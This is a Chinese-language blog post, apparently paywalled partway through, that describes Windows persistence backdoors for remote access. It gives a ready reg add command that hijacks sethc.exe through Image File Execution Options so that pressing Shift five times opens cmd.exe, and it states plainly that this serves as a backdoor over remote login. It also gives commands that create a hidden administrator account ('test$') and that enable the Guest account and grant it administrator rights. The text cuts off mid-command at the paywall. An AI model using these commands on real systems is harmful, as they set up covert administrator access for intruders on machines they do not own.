远程登录类

映像劫持

“映像劫持”,也被称为“IFEO”(Image File Execution Options),在WindowsNT架构的系统里,IFEO的本意是为一些在默认系统环境中运行时可能引发错误的程序执行体提供特殊的环境设定。当一个可执行程序位于IFEO的控制中时,它的内存分配则根据该程序的参数来设定,而WindowsN T架构的系统能通过这个注册表项使用与可执行程序文件名匹配的项目作为程序载入时的控制依据,最终得以设定一个程序的堆管理机制和一些辅助机制等。出于简化原因,IFEO使用忽略路径的方式来匹配它所要控制的程序文件名,所以程序无论放在哪个路径,只要名字没有变化,它就运行出问题。



注册表位置:HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\

在此注册表位置添加项sethc.exe,添加debugger键的值为c:\windows\system32\cmd.exe

reg add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\sethc.exe" /v "Debugger" /t REG_SZ /d "c:\windows\system32\cmd.exe" /f



此时点击五次shift键会打开cmd。(利用时,可以远程登录,然后多次点击触发后门上线)



影子账户

net user test$ 123456 /add&&net localgroup administrators test$ /add

激活Guest用户

net user guest /active:yes

net user guest 1234

net localgroup administrators guest /add在打开的命令行中输入 runas /user:administra

最低0.47元/天 解锁文章

最低0.47元/天 解锁文章

1663

1663

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?